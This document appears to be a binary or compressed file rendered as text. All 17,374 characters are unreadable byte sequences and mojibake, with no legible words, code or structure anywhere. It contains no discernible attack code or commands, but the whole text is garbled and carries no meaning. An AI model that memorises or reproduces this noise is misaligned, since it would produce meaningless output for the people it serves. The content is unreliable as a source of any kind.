Ml�6l��z�E�yC"]~���W���R�?�de圣���F��S5��Do)2Ea�X�t���)7J\ �pEO��1%!Ao�q�w	��I��B&o�j�Ғ��@
ź^�@Ē�I]�b1R"��ӡ�d������C�����Z%��M���u������B`��*K`�V�x^E��ɣ����g��X/1�� ʔl����9q�'O�8:�ۮ�l�� QDHࠐ%Q ��e�[X��WO!V�	����R>p՜�Q�7���;{\�W�[L$'-���_N��fG�?Y�I��豂��0z�>�o<<�kX?��!�	-�$"A���>j��妸cj�X$��-F'+$��Rzn@��Aw�"p~v������������)�_�Ү*�?�dUY�ӂ�;���4�`�d��.)�z$.�_xo�fn�_�H�D��>�^x\]�Q���2������$��~C �
�ج�Dܐ����JH، W�qe2��H�1���dC�2�3�&g�I��H��J��<K�xҦ����6�t&�0h����TMB��g=�yLgm��i��CIA״4UM9�QY��@`�"�\F�[%a,	�fv�R;��R7g�J{X��	�2"ޥ�]$�~o���4�z\/����\dZ�U	�0�ө!�rL�3�L�q}����;�}�m����Pk�1$��L�gZ��Q�d�[���� \���k���yr�yx���@AS-ݚ7���~��NL6�D�~�FՋ�oj����� 8���$�->@t)F�6�����#3�-�^��fa蓓��Cx�M/b�Q�Z��[|�� ">����*uXa��Z�h\�^6��s>�������<�T�9gO.�*�d:`�= ������#�����B׷���5��WS���(Op�������,�<�4�l8��"l�����l�_��k�_�w�{��f��(����g���
zH@\����/�~�+"*�����<qEJJ�ÀQ*��H.��J��į��=��Ԥ�v���q�aT��F�"�b�,k�H��@p��Ҧ?ӉA�4�Li���y'{���[b��:�v!]�a�ØAB�`;G��$���+L8�mU���rhr�[�ؿ~��t�=Ft�c
������ȳ�i�G�b �'ӑ֝��g��ƨ|�ΧH�'"�s��������eί|�K|�[_����������h����q�7~���8d�n{B[��0�6UF$ZiO��T��_!^U�@ *�׻�lA'ȣ���uF�Ŵض�WsF��P�&��H��\�`�@�d �cP I�𭏸��mzH鐧("�!����|d4���ޙrv�0�����圓'�TM��3�T��,�˚ӹ�u	����+��
�i�P��H@�ꖶ��h�	}��e��imN�kb��å�Z���` �
�ۨ�6�p�9lF�� �W����>�_����-a�Q�� ����]�*0��y-���~�7sF�<��-���^!��&&fO��x�XF��ԪEg:�uT����Y����4}�T`<*Q�p9[�drmL��\.TurR�Y�	����=:׈~����(�<���>QR✅�}��@��Ƞ�<=N	]�x���p���4m�#�T������\�?);��1�q�I�-!�d9E��:�]�5��U�� ;��y���x�FIg� 5�G���u���|���y�_5ɅT$7���K�T�<�دj6��+QB���*A�ὦˆx9&F��5Z���:�ز�x��#���,K�;O���G]}C��Z���]U��h���H�3��$͸T|!(^hF�gmm͖6;��`�� ����.�+�����G�;����U=K7˪̈{��O����K���Nb��/.g
"[��bXaЅ�'���l]Y
��X�S����eQ*�%Vx�\2:�i����A7�H4��f�g����A|ɀ�q��%�\#uΰ�0�����J����e��V�V�DX�G
�&9�v����Te�l1�P���;v��a���\[�/��[{|(�ï�~;o�)�0[S�����[0��3E�϶�#5�цA����4�v�V��Uʳx�K��?@g	�~JE�C��͖�̂�h���s67rt�c���W>����(L��&9����ԐjCx�D'�$+E�h5�_�i6G�[,�.��"�J�߻Io���K��5��DT��hu�u�q'&����N�}��XYF��c+уM�`������@��>X���8}d�,���� Iܢ��`ld���>���8���\/)��ِ��sр6l5@&Z�0C�Sl<O8��!:WHO��SR��0q���,:��	���H���kDQ���M�v�q�IE�m�a�B�E�!P�]��:O(�}<)���;��bm�^��Z�EH�,�ԫh"���$�ۢ��**�I�K��ag�A�F���&
��/%FJ�4#����$!��7[ߖI��o�Q����`���zo�mw�5��@���,t���YPR�}~��p�x�NH[(��ΰ[zb�y�x:�h�#�K88ē�<�p̔&7H!H�/�JA
y��i�V��߫b�em����*I��z�}��d,a����H�?�ҔT'��H9ֺv�[ziB�u�V�S��P�4"*�6��m35���FY��7X^ZY�V��W
�n`�R�ʣD�d���L2��I�fP��rtX��M<RN�U�+s��2��:E��ء�:u��z=|��D�p�p�����]F!�d�)PWŋ��Y���Jz��c��~��u�@K?D�ɓm��������k�X�x��g�F��~6�b�K�5YK�%4�e<�r�ȧR����书Zmpp�N���r����j���?�]�-�Sa�����:p�r��в��+��J��Ȓ"���p����J`�;�n;��l�R!�b;����v����;�14�Bl��ᧄ�:��B͎���S)8%�)���5�#�E&��
m&��F^A9�:�^�#�Y"0�#�ݦ��>%�cȓ�aS���'ґ�r7]EK�F&iT�,ǫ��}�<�暲��+I���I#"�#�S�$Az1k��NT9r�J�q����+>�j��i$n�xDd�e�&���5��UBե\*��F��:!n-���0���9�z�������:� P�#�z+��&��&�L1�oc����P�w�!��7���֫�ʂ�B�)���Y`Oid	e+�H3�*#�xADؘd��T�E�ŭ6X��?�%ܮ_[�VP���H�brdQ*ҹC�)'��H�v����Ԫ�S#�b��U��L�4)E��\����Ҁ��_L.0�>�!
6iGZΆ�d[�������h�J�bM�`#w�ζ����rNl�|'��P��[4���а���w+�~�u̝ײ�|�@�o������SV{)��1<k-�*ȝ5�xҢ�����S.�s��s|<y�nR	�%�2�,��?�%due�N�ƕ�����0*Q�Obu�%1�ZOHD�j�,�>���T�UL.IӢ{ȃRm��h��RF3LNNP.7�
&�Tj%ln9��D[EX�1Hr}&�"�Fڱ�|@�.���@��Jn湕X��l"l	D�#���>6���D��ү322Ή}�4����Gb1#��EW�v�ݮ��m��-U-���u�Uk5�����amB�St�E��|��L��5�,ve��ԋ�r�o�,���	����:�U(b��g¹�C�U+��]R���0&���c���^���S�N����|x�.�vXj�Y4�X����aϝัF���V����	;�f_Z��	�f�L�)09�"~�TON�wT7�����5ѡ-���v�_x�ECލ⸅������B}�֗��[���-��^~�xX�9��J�L��#�=� N0�Gy%)��dPA�5�A�Q.G�p\k&%�
/�0::�畩UGH�a�q�Q*W������r�<�F�	�2���Vr,�A9"�x^OEȂvGA�y���,R����(i`l�ν;�X_�U�����g!I����IG#���P�F���j�"�� i+�$&`����9|`��V�˯~ȥ˷���x^�d����P~@�n"n��e,[����3��
��8w
�x�FclJ��as��;�)���:�<�(/�Qo0�{kHӾ#)p���]4[V�Z��&�)���ɣ"-�6(|;�bv�؄V��B�$I�ܾ&#��:�{n�K��t2�W*���#��P����-�d����m]��b�1EZ��	����5x��)�yD�Ȇ���N7^��῅�:�.������w>)F�������xbwx0��(\�-o���y={}nGr��ɈL�H���2u�I,�
�ͻ��SI����@ҏ)�:M���ֆ}s3x��g&F��%�DQ	���I���&�4�E������sY~���!�禫�!���x��*p�N;l�1�`�,FIH�wn�fc�C����q�:��jY���V�@9V�UQ�i�V��z��>���e�R��3�Ԫe��w��o��lv��qi88Uedr�$S`�4-sQ�D��0ib0`��ڢ|d3�1�Z�9/��`(a��F���4�ȬK�k�"j��$�.�w�%�5�#Ɋ�F�%/���.��!s�+���b��<G%]t0B׌��N9y�As�έ�k����V-�j�d���}�� �����"`Mqz�4ò���ZF�'-��`�J�~@[���3�4Ţ�9�a��Hvk�.|��{�r�)��P�[���R����)��v�HsE��G�T���0�;��PI,��`r�'Ct�b8�;ްJX&ӖA< �<L��=q?&N |*a��? MJa��GX�D��Q�F�R'�R�T��a��By(��"TP��/��ЍE�]�ƕ���v�ix����&y��ӌ,K0YZcMFT
�X�k�.�d�j�ɉ�f����K,.����<67V�mV��0�ӈRbt
z�ъ���$Wn����e�6c��CHk���=8K�Zs�qć�l�ՠ�(�b�Ҳ5��c2'`8��1���4�k3�)&�J�d�U�U�@)l� I�Y�2>I��#F��L�'4B�g%��dT[X|gu�v_��Kк����2��}=BO���ū���
�-[*x0d?޿(T.)趫(ƚ�Y{ѷ��C�.%���{R-rM�KJ�3N��ѷ��r�nmIv��y�w;J�o���n�z<�+��0$�(�f�T����@!�;��A��.Il)��ƨm��%� /Ӛ$N�=E��dI�o��#��h�,!�B�"����:��T[h4F	K<�S��Q�re��R%�!{B?D��(�a��]
�T�7���mR�,'Kc�d�ɒ��2&M��"�W[8(d�ti�|����;�a�H���p�N�zc��R,,�3謃NV]g�'΢�ɴ 07������7����������Y؏���w�l]uS`��DE�W��vȢj4֦nc[�����"�vs�M���ը�*룱HS���G8�.�kwۄa��7�T��Ѷ ����co�8ty���6<E��	q܁�N�1N_Vh�\p}�� ����=7����������7�ƲT�h��.�q���E�X���G�w�4*>Ւ���@�c�B���ų�㼄�K���a�[R-����� �]YA�5�^��ݰN܋Nn)v{;nإH��?����~u�~�I�(EJh!	+>��a�BP9m�H�T�a�ju�ѱ	*�
a��:�<�0(�!Q�{��T��x����x�W�ֻ�ctꬴ��iL����<��:%K$����aC���=�
)�� r����j�1��h��io�1֬�ـ���>����<��:�}�+M<��j��dIJ�ۤ{�mlO3=1���/�vk}�J�,��G�gǙ�s8�jqYbce�F��nba]�p���1���t�gw��8~y�8�I�n��̐��$N��sP��dC|5ҹ�6+���ޙ�]����f�1�ne�F�b���u����P�&�����V2�Y	?�Q���] [T�VF��p;���e��䄼0�B:��y� �s|�se>�'�s��=W�,붰٭8���R�c�;]$
w�D�,����׽K`�0"��P��B�-�=�������\C���ö���ob|�J�e"J�AT&�KN{I��PD���/E�^�0*;z%Pa�n<��?�ʢ��V7��]�U�I��4C�S��1�v�K�͚��5��IJ�w��A�$��ͧ��-66���R���C熱�)f�����ܺ|�Z�ʑC���ܼy�ۋ�}����>ɗ��9yl���+�d���,����_�7�L�UXjw�vw�f��c��MQ�T����m�i�����h��-��賶v�5t�Hȡ�F���&��%��a`�K#x~cR��ȵA[+�3@���������p�m'`.l���2Ơ�-:˼�����=�Sǩ��PF��X��ċ$�(���G��a�)�O�S�C����
T�un��
𑲎�AJ��<'�RX�%�F"�����5�ܲ5ji�S����0f����{WCO����n��,[�����?wqq���n��V�~�U�ߢ�N�9����K�ݨ�]�^�w�У^H�TF(��\�E�P������s����
~��>*�h��2�A� �a�v ���v\\o�>N�[�r�H,���G�YG͋�7�2�u�}�,�A: Nt��pF�9F�Z�z�N�N�v�ݜ��_��cg�R)�9�ׯ_!�st2 �O��_}�/>���ЖC�xs��y�ޭ�F76\G_c�<I	d��Y�fg@Š��r���hr��U/�I-��mx�#�.h��h��/r��!��͛�V�j�b�$;H8v�'�!=�5�(��6Òc��[X8�a�c�ծ�]l6,y�\���	�x֒�=DP�9{��d�#wB��{���V�O�}�H�*��:��o9�*��N)�l�]��p�����,�ʩ(�Zy03�({�:%+�6��/@*S���H]���^��r�ۉ�سYn�=����܊�]��C�Q|��J"��s W���w��g����m,�=�Z��AJ��L	��o�I��Q*G(�G�����R
�;�(�a2�,!�h��&y����A��n.T��{�DH��,�fO���5JZiI�Iy�&H�IJ��In,�Z�M�˔�#���J��\ǫ7��F��6x�����Y��day��8��x��W��s���c+K��5&*�{�Q�Z��:��;W8+`��~�Z#��d���ȑV��`3��E�8��ዔbhi5���I;!\&��ѕ�(���XDY��yL�Ը�a�!�/�Q������#*8<�б��m��ȵ�E�������]S�pE��!%Ֆ�ㄕv�`KI�p������d2�C;����b����N�L�q�[Y�GM&EF s	I/��!2(���kęa���!���dN�˨x9� �d�<Mn��t��<��IE+��~@
�O���=��2mɆx�"X0C���Sp:,�����۵��<W}ٌ}.l�2Op������������:���R.Nq�`	��$q�A?e�$�x�N��i����[��e����!�"������R��L��4uj�輘�-����h���W�A���a*�:���Z?�DU<��B!<�^gq�.��.}p��~Dߟe���9��SS,ޛ��/"�EW���Q��Wn �bP�"\�ge��*�؉�9{�1*��l�*2�Q�	l�*D\|m�ҍ��f��(���q*|h�c�l)�t��*�6@��J���ޞc��Һ��(
��~aq��Ak؂�nV���	� _yNAiM���[���w��1��ҬGP��:~�O�.��"a]x����	j��gGk��Xf~1 MZT�;r1�+:�.��b�����bBN������&Z5�^"��ܦB9�]	/p�~)\#Q��AN(R�2��u�-o2W�)y�~��y����7��W���2��k�p��^��b�D sʞFٜZ�Q�2m\���a5���w��w�r=i��iɭV��:�,#��^�2Wڤ��dV�:���>&��;)I�T����+��88+k5�Z�,+�(Oa-x<�P�D��4�H��(Y2�3t��6�a����AD3����Tje�r�0*�d:0#�Qę����T+t���'�g\�p��O}��=�$�cU��:�j_i��ϵ���'��)����Ľ�k$P�0	�az��%Є�Y��_g��%��# ��ɧ���_��S��X����a)��`�Q�K c<+H�*��.�[Jq[&��b�qg^��bC�FR��F�<�R�7F)��`h(��H�)U|z��%�w$y���B���Lq`D�{l�p���U��YC�1VID27ԧ��EuRͶ�+:�1xR�ڳĄ|�D�g��H+޹�֥���"e��)���tN!�1(��i��
�?��LSj�16Rab��ԈO5t���_9��dg�ك��f/��z��E]���s�5O�y���(��4�ځs�	����A��6�i�4ÔA�t4�>'�K�n�t�-�������7O
T���2H%K�2W{��'3�N��>�U���(Zc|nv��$ؕ��n�{��8�e�T�N�k*��kK7TI<`r��i��99�8MA��#
�H�%A�@�~D�	�2RI�r�RX'
��G���D�T+�L�MF���=������f��+��>�}����G?g��o�������3�(�c��@���SLNM���ȕ�~Y��*��9�ׇ
z��T΁�ϱ'�į��3|v��\���Ҁ��.K�%����&�HI���!0T)�1`�h7�@8m��.w  +�2��>���#�#m3��h�!<��^Q���	^�B�^�\ҙ3�!XxrN0]�}�'�ࣛc����:R�,5���i��ř�a��i�3�r������(&53ׄ����a�n�xf�����
�$Ga�{�t�q���S���17&�@�%�_z-� +��J$�̵�*��>3}�F��˼�f��I[x����
�,��ek�8P`�ғ#<~�ʾ:���p}9��u�_� ���v#ʄpJ_Ϋ��8���?��,�%��#��qJ�Q�>V��,LT�==�_��{�|z�Cd�Vx��&�r�ٜ�Zd�4��|��=�!O]�h���B$���T�U�~T�B�r�0,�*D吠��|�w�zO� ߥ�T��A��V�8�t�a���V�	@Xif}����?~�vZ����OV8Pީʶ�:���S��?v�+o��M��jW6�A/�i���y�Xbu���<׮m��X�u8P���w6J������16��8��S�R-�V#��s� +�`E�(p�f�)���a�K4�K�Z���Z��s����6CJ����7���I�i�~3�PEڄ,wS;�	�L�B���?u��o8T\��R!�w:G�#�x&��~ȡ�OܸW�κ���Q���p�2	][%k���}���37
S�]�w�e�F�zE^�(���aa�P��W��ͥ��f	�f�%��t3��c��6~	�T��x,rVV�����[Xc���S�0]ݾ_)�Zȍ��$Z(]�6��ٮ|�2-�k����jZf=o{*�:�OE���JY[�i�յ&�\����6��/J��y���������<C)W��:�Ɋ�BF�&@����������MI�ѤV�����~D�\�I�F�'vi�"]RmHt�6)$���ڶAW�C	ͨZ&R1VFX/ 31�Z�x��G�����#�����LU>����>��y{��
���R��\�Jz�,�w釼�S��_��g}�>��ܟ������W'���"!�g�sb���B��������B1������H�\j|mo�8͙`�T'�\��%H4ɠ��+[4���(,���m��;6���;gy��������Z�pl���Z��5K -�-AP
���!�u��	q*X�K���ǔ�.�m��&��ң>���:�+�,��ҋ������fϒf0����-�eA�����u�DI��p���6ۜ����4��������a���z�]	y��t�II�I�}M�|ǰ��x�_�'6	d�Z?`#	ɬ,BH�"5����}S!���+%��%��+�*0Q�j��t�GX�F�٭I�?���c�3&)�{Y�1��	B�3�Q�
�$Z"�Z6��IFǧ9}h�7���̈�Hɷ$�~�<�⑓�b�1�YJf\[���p�G�Z2k�*p���X�x�i�?0��֚͜��/x��Z7^I�x�]>|�=2�1>w���ƨ�y�J�����g�P����k����.h�%�����X�H�
é}!��%���Y��L��T!�6<9'�4����r��#�{]��EIG����B�6"���c{���FJ�M��E�2A�N_D\7�H��#J2F#�(��c��uJD	�ɋ$��h�f�������(��$��ϣ���!�r��C�%�cXO=��Tā	� �@��9�ն#��7�xm�f�������(�VAraP"'�a�0ȡ�7�]��^�,���ښ�5�f���Z�����Rȯ=1Rr���FY��F���Y�v����@�ٗ��#j�_8�.C2Z�v_��z�՞O)И�ؕ ��ׯ�y}q�z�23����,ZU�BŐ�D���Պ�L9`��2�C����ֺ����!��@g`H���u�m��M�S�{�XIj�,#Kn\5��TJ��J#P�B�&A��H����*G�`_�m�߶��yN�X��d5������.4�T�R`=�ʕ'L^�-,RI���>6�M>s.���Qom:TØTg������Υ��cy�&*abf�������Km�{�V7�Tƞ%�~�4]@���uC��g`�H���R-�TG蓱2��mA�� 6{�}���<���ݓ�k��?\�o��t�
�[!�>����5!�l�H���$�P$V�?I�1MRe�_�16�Xٲt�Ω�^ ��WJ�m�XsՆMC{��F�Y�IK���ɨ�NR��(O�+Sf�%���-�cGC�;��6�}�X������G D�Q���G�Ǹx�Aw�
%�eTvY^i��&O��b͍õ���뚰"80�oH6���Ŝ�ל'���QI���A��}��Y4ˊ8�f���b���*g��$�PP�w_��%�6�!�u���a��=~&��m��|��ߞ����)NN�Q��j�W�K(�(9ň�l�-�6,��TBA��n�-w��9ݾ���G&�b8�76>���Q����*�eD*�o�J���X�C0Հ����J)�ll$d���Rm��x����} $E4uI�glN?�<v ��Î���4|p���b�oR�9u��ʠ���DJ�����k<�H�[8W����M�/�������5��S"$�f�D��P�Д�n��|��4d4 ���r�pc)��C>׎O�ћ���Jh�u�cj܍�0�)��Pi�i�I��P�q�K��m�G�����C���L�n���)�'4�ù:GR2AJ��	]������(�������7вI��%��h�ȯQkAy�v�c2C s���.K|s�u�_y<`�o��Z�bOE2�P�6w�,.[����4gy�Kg�˘Z�ս�����G#���of\����i��������&��hn��ܸ�a��\���Kk�[�g9�RK5r	��T��U������T�o�@��ݍ��/��z���zWx�-RP�+9HA�"�<(8=��-�K,-��n,D�`2�{*Kp�����Y[r��z�ځ��x��#�
~���h�eV�rQe�Ve�x��Q��Q)��L��e�p�񃭵B��h�#�~��9��ݚm�`܉���V,h"L�Hd�}8<�s�v��t��zJ�ߥ��R+�LOT0����L0V}x-�[޽�q������-�y���Y����a���I�b��J�Zb2Z#i-r{� ��U/0��]�t���s>d�_a��c`�Xk���3<9͡��Vbt�8���tV��$��'�4&�T	d����%��
gga����QέM���2kv�u �n"1�P�-�ic�LT�`�����S_y�AOYm��&���Yhi��JG3�c}�H��T�tC���)�#�D�p����n�f��/�����\�����w��?��1�[�nBp汀��ke�ѧJ�U��I�&8:�1Q�i�)05��F�{c`���92%i�$+퐅�_>�I�	���۫���w���|�I���ZK�A�	<i8��dZX.�mpzb�g���eA���3I��wr��(��i(���k�q��H�C6�J����(�j�c3%�L*���&�4�Y׬�QY�璏nש�90n-=���'�S���R������,���@�h#�߷�ٹ	s���rk)���ـx�"Y��$I�r��r�ƺ2]�5y�:��`�t����#�� �ݠ��S��Q��.IT/I�7¹�i��.��v0Rӣ�,0�O��1���eR}�~�<���Y�$�N_Ӌ�%�b��a"x�H�'�¡�?�6�c�ˬ����$&���fa�Kw�2Ɣ�+k{nd,��[��}�XX�x�V��{�9��|���e�/5�+�H�e�gh����x
ƪ�4���#��k�:�V�F�Ɉ׆V�~+�>*y���z�o>R��Z�X1�[1<���?}a��s6ʜ�W��VO ��1����O��Bč��G�)���"h��jR	�c�8�dX����+���U^�����<1��1%4J��2���ۯ�\��b,�˚�����md\bBZ��&s���y�P�����?p9�ϝv���8��RE3��D$�wV�c?�W��l�;�c��#�0�:CI�>��x�����L�y�LJ��ds�=td�~�G��<Lг\g�����s/!>Ɓ�OPkԸ}�&��U�A��8g��=X�B7-q~a�G������=��.�:�G"F�O~&)�4sJ �U�q�4�C#΅
<x�������B�d����f����ռ�P廯�U,'�591%h���i�zW��[���3��Q��	�r>w:B
�jOspBQ��rx�r��>JYm=��+O�q�����kw6�7�LTZ<r`��kM.v��ؓ��W>{2�"�g�����fέP%��є#G�$�C|P/�fu�E�ڌSf�g�u4�dyC�M$�蓮d�	��8�)�ƺ�Aij�K�d�_P�����*��oJ���3b��8���^K������*T��90���۽�� �\�O�ȉ|���Nr`̣;������ФG�!d��mZ�Rx�&�(ꢉ"7�$w%���d�Sb%�y�jIb�a�����˾#5x��~��#,?o(���|�~"���.��~7M-a�y≈'>ω#%�hrrtf����{�$KS4l�	<	���@��	w������M:V����:��w��c|��VS`�#O<�� ء�&�*�⥄G�I�8]�����F�ހ>|�0(9�h����Գ1nx_��F��~-�6z�bU���̌H�L*6z��c���|��~���?�y������5������Z;�k��)�ט�8}�p���Tx���߷��2Zqp:�ee#gc�p~�������!���C�2��+��C�+����|7�f�%p$��k����������Jh(�9�����8�F��$84*	�/'��&�s�4�{;�{?�Y��!���,�?�J����ve!$��A�	�%���Ǹ>K5$���rE�\~L,pn!�o��;f�����rmĖ4�ĉ��mh�.c�(Enfuo���g�c3�<}H15b��c�_�Ǭ�uX�HP~�Pyd�Y��W9|�1�_�TıY��ԋ�<A�\���i$YaU�͸�d�,�\���kI��g�H*�K�{��6ŕk!e?'��Ѻ��f���0��ڊ&�.;l�����}��^������.kf�jt��W.���}����C�զ7{�,���lc,:Xr�ž�;�'��N�`ՠ{��;9�4�����������	��9~����A�cU�=>ˋg��o
n,i�ܹ�~�����uMk�p�@�L3�V��b:Ω�V�����7\��������X�����s٢Tj�K�y�~G��#��fD��蜓SΖ��O����P|�i���=����'vy�z�Jhז5���y�݄w?H�jWɒ���|��2����,�'�9X��i�֍��R/�X���H��E^��' qE�F]0ِ��_���>J�p!s�����[�n��䮴��w<�*!w� I-Y
�I���[�M����kH�5B쉐��r�� �Æ��nD�l��S�&��t-���f&��u�w[�WΥ,��PH2+�3Ƕb�@�������ۏ2]�03��φ�ý���{�?�Y�݅�f�aԕr����C�xco�,u4�_�y�V�����P��`R�;�2>�������x&`���e�k�ŒB���w3�_���������e(��<X���y�|F҉�(��?ɱG<sH����etprJQ/�A[�x7��-G�up<f����4am����g���u.��2��4�9%|��R�z�"�/��Lw�;�c�X2,�?����K�.��6�G�γ�\�S�/�7ν��'O��U�6$�#�R$1ڒe.L�������p3�µ�{�r������򅻌WR�{�V6�����Q��;o���wC&��N���=rbZ��y]fQ`r��_�
�e�>����b�n����*!�eW?TV9`���ջ�7�(���y��)L��{7���Q���<��=�h�;��֠d��[V����a�eX\ϙ_6\��iu!ζg��R���~�nB�2���"O��!ɭ!]{7HW��2P���W����\_�y�ݘs�De��" �,��GB���O][���Wc��j�䌇~�������9MS�����%�I�tJ��G&����R���}�^M	|I��*>�8�ϣ���X^� ��S�6>Q�+����S.4��BOrpNn	9�����ߗ?�s�`�w;��c�x<d�!n��u��J�p9EZ��h�H9#�5d�(�f�T�]^�� 	��Y\��`�XRmx�⫏E|��9�^^���90��_��/�<r ��`����n�|O��tHUm-ZJR��g�ج������zN�%������gVY��x��<LF5J��+����Қ��ӌ��<�w=�{���d��Z��
��Z�0tS+�f�%�,_:塤��ش�<p�4M�͘j�x���|���p�Ə.��G��Ў���IA3�]Dً�����u�ؒih,��q��i���Y^�,�����fб�}K����ra�rf�]��UÏ�O��O�ܽ��<E��e&\�<'׎�h�'s������Y����EW{Zp��;72�rTf0��bƗ��%X�����]���j��'�\�9v�q����@����VƥM�[j;>�k6�!7���W2���}n��8x���္I����>��n�X:��{�����ws�$�H0�4�P4J����ν��w^y3�V�|���g딅���<:{�c��7b^~-���
��0Yϸ��e%`�kPB�*�ZXUYb� ݽ��%��Kp��f�|pn�G{k�'J���R��
j����7��?���G�x�>�x�P��i�hMFN��m�G�S�����p�ԐrZ"�t#Sɡ�.��~�^������޷r����eI5�+H�̲ҲL�x�U̍[J�!ՖJh�hF�9�@S-��8ʄH+P�a��R++�����8�5�s���Bƥ;=>����=��G=&��J H��D�uI��1�H�ڲ��&ܼ�i�m�fK��Y�K
U�K.��:����*.i�f��ŔW��r7�ZET�����wd��-��jK�[��G�qo�(����'N���dX�]�[�3:�Jӣ&�*%5n�n�%^ ��,1Zvn��eQȺ��k��l�{DZ��Y̎<X*�����	���s����nh��R�g9}�g�!�d��;	�6:��F�>}���\��j����e56��K����r)ez���팳s���Kj� +!�t�!�-�W�v�_�x�����L3���-���R�l���Z���}�XL(���2��I����Iˁ1šq��N�*���{S�k5Jcu��*���VB��i�C�<>�x�W�y�ϾEt_��|�ǕE��>z���u��Kb��; ����5Ϋ��R��^cy�%��O�.U]����|v�XN�)N�0V�D��č��[�e������������ 7"��<�7FX]���ѥ7ȵ��i.��s�Fȏ��M@�&�K���_>��,?<��IRp�V���&�<�"E���@�n�	��̐k�H�x���E>z��_���`}@�e@z�0d4Z���%J�&���E�$�ps�%��KL��.�������C2���\���%P��4����l$��L�E#��^�HZ���]Xs�-Q$�}��F���R��ǉ#>/������S�4EBp[��닎����V���W�O�*��x2d��H�A.-�X�6w���q>}*��(�R�k˝5��r~�aJ�g)W�͌��R~Zɸ�R����h�]�6�8��+�W>Ly�턵��<S%x�h�珴�sI7+Q�C�z�иO�6J��?�'B�p����0;���#�����\S���*�}m�#��=���]K�!���S�7�8�|p�j+�Z�0R<��g�����<ƃǛ-7E�//�9����'s~�sm޽0ZW ��Z�H@(�I���	�����b���z��f�{��nŌm��7`�����,�
W%�V4mKg`I�RY�KC��B�Xkc�N��l�؜��/���x��9p��Y|�t����q�h]��w-��
���X�Z���eyݠ�88��텀{w�S��
C�5�͓�p�q�M��
�iA�ӱ#����ٱ*q�Ir���m,?�(��M�6���*_�{���M;���Xk�Qڕ�(X�[j�%���c<	�*�)���l�-��|�/�x쀷g).ֆ_\�	����ޖ��I��<v��̜G�sYh%�C��k�As��r (��Ѳ�sgC�;��K���\^�o�x�w.7y쨥6�����r(��i�O�q!���.sS�C5���K����;9�e\���rOcb�P�\*���;Ϯ07��ֽ�t=������@9��\����)��r�M�E�xf�CUǸ���r}��`-x<y���#����.D��T�,�{����t^=�Í\�T����	�ah�_�j�⋊��.���"�{��swuJ�O�����ԅ��#�P��W��>?�>`$�$�챶n��$�(�9R*%��o�or�ß��p����Wi�����B�_�x��Ǡi�e���7�u����c�q�^�n-���O��n�H|���GP~	_����<5�!OL��ҍ+�2Go�U��}4fq�	�s�>��RL4\\���V��A4b9ܸK�;�mU��ޏ��K�<��C�ݿe��\{��2�����t�-����>O�;˙h�+�s���ЬI��o�h��-o�и�и;�/�f#xd�G�(s�Y7�å�g��t" ���AkÓ�=>�&���x��+��9��-��)5_z.�w�93����>��Ek�gNU81�ν���+�~fy卄��s<aE�j���	��%^<ѡ����(�<����� �����9//͆�6�5�c� ��ڂ� �q"o������	�xƧ�1�j)�Y�4�҅q�3��tJ��	n�*�o��h��1;*"�19-�<,�ٲE?��se�%�<��n�/��u�.����T�w?�����S���W���ɐA����Ĺ�^�����ߺ�
�9��Y��կ�/�Vṃ�ܹ�̎�rX��P�3�щ����qd�L/.��AF�gj�8ҸB�M+�J7n�X��D6IFNsj.Dg9YS�h?�\[Ҝ9���a��N�h:����^�fS�.w��;���Kc�qf�k���Jd`3�\8�~q9Gh8>�Q/I�t���wo����x�ÄO?���r��7������<{��}ۈ�ZEp�fΕ;�ъ�Ƀ��c�o�Ԫ��)6�"���P�
��XZ�12	/>��O_�����i�;3�W�up婻놉��מ
�z#�����F@	�y��f��xz�a�/I����;O�@ز�2|�͘�e�%N]9,-��8�ՐS���aߴ�_�Z���0H8����
�9�gP
��L��W�8�h���y͚t���X-at.?�@om[$kw�h,�Ekǆ^jI���pɛFI�G��f�Z�.fG%������Y�������[I�,��8��O9������O2u�9>�������~rB
$�u������W|� d�~~���C�ϑ�uTR�:"�"<�bq[��Ic���	�)���\������=߳<~��K��T*������3\�|����r����|��n��3��ɺ�4�C��܈g3l3����ƪ��nk^�3n�i�k
)-�G�r^�(���1�,9��c�*w��t-��}.��|��Oi��R�u�]My���������ԜG�YR����˫���
O�Dܙy�ǟ�_}#����X�,���Z$�n*�B�F��$���07a9���+�b��a�&��x�@Ak������^���(	�ԝ�����y��!��8N���`l�����9k��0�	���	�j�sl:&�%��v�9*]k%�@��^+.�)��i3cY����eˍ�ն���s��7��)��sd�ۅQ�B0V��o^�x���OH�֫��Q!�fx����X��r��.^~�~b(�<���/�_�-~�[��̱O�2��5�5�}�s.$TC�9T
%�H2S4K{{-ţC
8<!ys�0K7g8�.��Ӭ�5��� �1k��7�DUѣ'98[�L�ɡ�4�TC�S�7�؄�Ԅ���,�L���[����猌M0=u��w	(��km$��d����5��ܧ��|���zϰұ�oh��k�=�q�|F�������T�u.�SW.��������I�@w��4��Qű���9�VrF�>S�簀���f�H�8<���!�7?��>E�����~�3h'���t��
��8�ڱQ��'(��ָۉ�.�(aH� ��Hy.��rr�ZW�����}M)�f���^�K�$\���އ)�s�%�Hfgc){�HR��Jy|"M�����k�2�{����R��f�+%��t'B����Q�
��jX�h޼��ѵ����MC�|X�x!��I�~$�>��I��}���S���_<�����;�M:7bҴG�7���2��ަ�jl���'x��_�w�y�/��cI(�	���)�{oĬ�ꭩ�HP�HJe�hC��I��>nŚ���~j	}A=��<­�)�,X�8��!��q��� ��<w��c���yb�/E��Y�S���y���đ2����!��-�+�0X�@3���HX�x���v�Kc���b�w%#� }A�H���WZ�fE���fI25�q���?`���������M�r�gl�ML��Q����HE�ܡ�|��^8��_��S� ��0���q,�{<JOB
��c�n9>!�xs�n{���<%O�Ir�@!�Ɣz�Ue���u�<��"NPTCI�s�;������)�����*��djf�@>xqi7V4o������L�*�L*�+���M��h������M6����V���A{e���b�zh�@g��e�߾����9׮k�qtvh��V'�Ѱ�hX��)\7����#�<^��sk�r`�/��� ��aey�sϱ�42�y��}����o���g���k,��ɸ�i)KRϰ����p�]*Ǩn�)@z�O^,Q���$�e�k���*��g�q�~�</HR�����:��i��hx��/9�1=��ʌu$�=�i����j����9�����s���Nb��3�'O>��Y�S�Ap�}ϱ�8���>���=Z=�ԣV�LOIF���*����<v�'*K��s��r(��+>w"�κ�[�l�M��\�N̡�9^��_>%�������K�3miF0V�{B���FY0=�w$��3�&�����x��xd"�xh����,�pd��Ȥb���w�甹�hS���DT��8K�TR~ޛؚ���d������}��`CF06�8u4�KO|���ĞL=phB���jV;�#�<ah�=����>x{.�ZmX���L'ܾ��t�k�K�p/��r`	h�}����w4=�qhBqbzw}5�F�kI88�j���s�����{�b��~>�����}�_>